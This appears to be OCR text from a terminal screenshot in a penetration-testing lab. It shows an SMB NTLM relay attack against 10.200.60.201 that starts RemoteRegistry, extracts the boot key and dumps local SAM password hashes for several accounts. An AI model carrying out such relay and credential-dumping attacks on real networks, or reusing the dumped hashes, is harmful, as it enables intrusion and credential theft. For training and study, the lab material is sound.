 root@ip-10-10-153-248: ~
File Edit View Search Terminal Help
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default
root@ip-10-10-153-248: ~
File Edit View Search Terminal Tabs Help
Administrator: c:\windows\system32\cmd.exe
root@ip-10-10-153-248: ~
[-] Authenticating against smb://10.200.60.201 as / FAILED
[*] SMBD-Thread-7: Received connection from 10.200.60.202, attacking target smb://10.200
.60.201
[*] Authenticating against smb://10.200.60.201 as ZA/THMSERVER2$ SUCCEED
[+] No more targets
[*] SMBD-Thread-9: Connection from 10.200.60.202 controlled, but there are no more targe
ts left!
[+] No more targets
[*] SMBD-Thread-10: Connection from 10.200.60.202 controlled, but there are no more targ
ets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8
:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
[*] Done dumping SAM hashes for host: 10.200.60.201
[*] Stopping service RemoteRegistry